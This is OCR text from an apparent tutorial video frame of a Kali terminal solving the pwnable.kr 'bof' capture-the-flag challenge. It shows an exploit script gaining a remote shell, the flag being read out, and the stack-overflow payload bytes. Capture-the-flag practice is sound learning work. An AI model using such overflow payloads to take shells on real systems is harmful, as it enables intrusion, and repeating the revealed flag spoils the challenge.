 1 2 3 4 18:52
kali@kali: ~/yt/pwnable.kr/bof
File Actions Edit View Help
kali@kali: ~/yt/pwnable.kr/bof × kali@kali: ~ ×
[*] Got EOF while sending in interactive
kali@kali:~/yt/pwnable.kr/bof$ python3 exploit.py
[+] Opening connection to pwnable.kr on port 9000: Done
[*] Switching to interactive mode
$ ls -la
total 4904
drwxr-x--- 3 root bof 4096 Dec 25 2022 .
drwxr-xr-x 116 root root 4096 Oct 30 05:25 ..
d--------- 2 root root 4096 Jun 12 2014 .bash_history
-r-xr-x--- 1 root bof 7348 Sep 12 2016 bof
-rw-r--r-- 1 root root 308 Oct 23 2016 bof.c
-r--r----- 1 root bof 32 Jun 11 2014 flag
-rw-r--r-- 1 root root 4983330 Dec 19 18:47 log
-rwx------ 1 root root 760 Sep 11 2014 super.pl
$ cat flag
daddy, I just pwned a buFFer :)
$
[*] Closed connection to pwnable.kr port 9000
kali@kali:~/yt/pwnable.kr/bof$ vim exploit.py
kali@kali:~/yt/pwnable.kr/bof$ python3 exploit.py
b'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\xbe\xba\xfe\xca'